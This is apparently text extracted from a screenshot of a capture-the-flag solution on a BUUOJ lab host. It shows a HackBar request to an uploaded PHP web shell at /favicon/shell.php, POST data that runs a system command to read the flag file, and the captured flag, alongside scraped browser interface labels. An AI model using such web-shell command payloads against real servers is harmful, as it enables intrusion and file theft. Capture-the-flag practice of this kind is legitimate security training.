 dd02366f-ba23-4f9c-93b1-6a5c4b21f996.node3.buuoj.cn/favicon/shell.php
flag{dbd00314-6418-40dd-8b21-8f316191698d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://dd02366f-ba23-4f9c-93b1-6a5c4b21f996.node3.buuoj.cn/favicon/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system('cat /WelL_Th1s_14_fl4g ');